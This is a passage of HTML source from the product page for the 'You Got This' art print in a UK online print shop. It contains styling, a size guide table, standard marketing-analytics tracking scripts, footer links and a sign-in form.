                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
	<div class="customTextBox mobileBox"></div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    
        

</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="2f070a3d-27e3-4ea2-b647-d98554594c3e">       <div data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f" data-layout-name="Layout">
    <style data-container-styling="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f">
        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911">
        <style data-column-styling="c6c240c5-bfe6-4428-914b-240e145d9911">
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bed7a762-651d-4fdc-8731-b9213458cab4" data-placement-id="3e022303-fa63-4c5c-bd1d-691045da410e" data-placement-status="ACTIVE"><section class="content-block">
  <h2>Why Choose East End Prints?</h2>
  <ul class="tick-list">
    <li>Our beautiful art prints are produced using the very latest fine-art quality giclée printing techniques. Featuring premium acid-free paper and vibrant archival inks, every detail is captured in bold, long-lasting colour.</li>
    <li>All prints and frames are made to order in the UK using paper and wood from sustainable sources.</li>
    <li>The glaze used in our frames has the optical clarity of glass but is lighter and more shatterproof, making it safer and easier to handle while still maintaining the gorgeous visual aesthetic of your art.</li>
    <li>Prints are available framed or unframed. Framed prints are delivered ready to hang — all you need is a single screw.</li>
    <li>Choose from over 3,000 prints and a community of 200 artists, with the creator receiving a royalty every time you order one of their designs from us.</li>
    <li>We’re proud to be a female-led UK company, rated ‘Excellent’ on Trustpilot, and dedicated to helping you find new art that you’ll love for years to come.</li>
  </ul>
</section>

<style>
  .content-block {
    max-width: 60rem;
    margin: 0 auto;
    padding: 0.4rem;
    text-align: center;
    font-family: inherit; /* use theme default */
    font-weight: inherit;
  }

  .content-block h2 {
    margin: 0 0 0.5rem 0;
    font-size: 1.4rem;
    line-height: 1.2;
  }

  .tick-list {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    list-style: none;
    display: inline-block;
    text-align: justify;
  }

  .tick-list li {
    margin: 0.5rem 0; /* increased spacing between lines */
    padding-left: 1.75rem; /* space for the tick */
    position: relative;
  }

  .tick-list li::before {
    content: "\2713"; /* Unicode check mark */
    color: #16a34a;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 50%; /* vertical center */
    transform: translateY(-50%); /* perfectly center the tick */
    font-size: 1rem; /* match text size */
    line-height: 1;
  }
</style>

</div>
    </div>
    <div data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
        <style data-column-styling="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="69777ef5-8d5e-455b-9cb6-e708ec222317" data-placement-id="4b084009-47db-4cc2-b5d1-661a455cbc38" data-placement-status="ACTIVE"><h2 style="text-align: center;">Size Guide (outer dimensions in cm)</h2>

<div style="text-align: center;">
  <table border="1" cellspacing="0" style="border-collapse: collapse; text-align: center; font-size: 11px; display: inline-block; max-width: 95%; width: auto;">
    <thead>
      <tr>
        <th style="padding: 5px 5px;"></th>
        <th style="padding: 5px 5px;">A3</th>
        <th style="padding: 5px 5px;">A2</th>
        <th style="padding: 5px 5px;">A1</th>
        <th style="padding: 5px 5px;">50×70</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Unframed Print inc. White Border</td>
        <td style="padding: 5px 5px;">29.7 × 42.0</td>
        <td style="padding: 5px 5px;">42.0 × 59.4</td>
        <td style="padding: 5px 5px;">59.4 × 84.1</td>
        <td style="padding: 5px 5px;">50.0 × 70.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 15mm Width Frame</td>
        <td style="padding: 5px 5px;">31.7 × 44.0</td>
        <td style="padding: 5px 5px;">44.0 × 61.4</td>
        <td style="padding: 5px 5px;">61.4 × 86.1</td>
        <td style="padding: 5px 5px;">52.0 × 72.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 22mm Width Frame</td>
        <td style="padding: 5px 5px;">33.1 × 45.4</td>
        <td style="padding: 5px 5px;">45.4 × 62.8</td>
        <td style="padding: 5px 5px;">62.8 × 87.5</td>
        <td style="padding: 5px 5px;">53.4 × 73.4</td>
      </tr>      
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 35mm Width Frame</td>
        <td style="padding: 5px 5px;">35.7 × 48.0</td>
        <td style="padding: 5px 5px;">48.0 × 65.4</td>
        <td style="padding: 5px 5px;">65.4 × 90.1</td>
        <td style="padding: 5px 5px;">56.0 × 76.0</td>
      </tr>
    </tbody>
  </table>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd" data-layout-name="Layout">
    <style data-container-styling="789c92b5-960a-4399-9013-88f22d3d04dd">
        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154">
        <style data-column-styling="9714bd99-e59c-41cc-84b0-cb299a68a154">
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="67388748-a65f-4edf-b5fa-17094c57001b" data-placement-id="04b72eef-f28e-4518-8fab-244a7473797e" data-placement-status="ACTIVE"><style>
  .sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b {
    height: 10px;
  }
</style>

<div class="sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <section class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Art You May Like</h3>
            <div class="productView-productsList-content">
                
            </div>
        </section>

    </div>
    <script text="text/javascript">
    	var _learnq = _learnq || [];
    	document.getElementById("form-action-addToCart").addEventListener('click',function (){
     		_learnq.push(['track', 'Added to Cart', item]);
    	});
    </script>
    <script type="text/javascript"> 
        var _learnq = _learnq || []; 
        
        var item = {
           Name: "You Got This", 
           ProductID: "11890",
           ImageURL: "https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2", 
           URL: "https://eastendprints.co.uk/products/you-got-this.html",
           Brand: "Keren Parmley", 
           Price: "",
           CompareAtPrice: ""
        };
        
        _learnq.push(['track', 'Viewed Product', item]); 
        
        _learnq.push(['trackViewedItem', {
            Title: item.Name, 
            ItemId: item.ProductID,
            ImageUrl: item.ImageURL, 
            Url: item.URL,
        
            Metadata: { 
                Brand: item.Brand,
                Price: item.Price, 
                CompareAtPrice: item.CompareAtPrice
            }  
        }]);
    </script>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">JPY <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Pound Sterling
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=2"
                   data-currency-code="EUR"
